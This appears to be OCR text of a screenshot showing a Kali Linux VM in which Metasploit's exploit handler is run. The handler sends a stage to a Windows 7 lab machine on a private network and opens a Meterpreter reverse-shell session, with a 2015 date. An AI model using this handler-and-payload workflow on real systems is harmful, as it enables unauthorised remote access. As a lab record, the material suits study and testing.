 Kali64 - VMware Workstation
File Edit View VM Tabs Help
Win7Dirty Kali64
Applications Places Mon 29 Jun, 19:40 root
root@TheKbox: ~
File Edit View Search Terminal Tabs Help
root@TheKbox: ~ root@TheKbox: ~
http://metasploit.pro
Easy phishing: Set up email templates, landing pages and listeners
in Metasploit Pro -- learn more on http://rapid7.com/metasploit
=[ metasploit v4.11.3-2015062101 [core:4.11.3.pre.2015062101 api:1.0.0]]
+ -- --=[ 1463 exploits - 838 auxiliary - 229 post ]
+ -- --=[ 428 payloads - 37 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf exploit(handler) > run
[*] Started reverse handler on 192.168.1.118:4444
[*] Starting the payload handler...
[*] Sending stage (884270 bytes) to 192.168.1.139
[*] Meterpreter session 5 opened (192.168.1.118:4444 -> 192.168.1.139:49585) at 2015-06-29 19:39:51 +0100
meterpreter >
root@TheKbox: ~
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Desktop 19:40
29/06/2015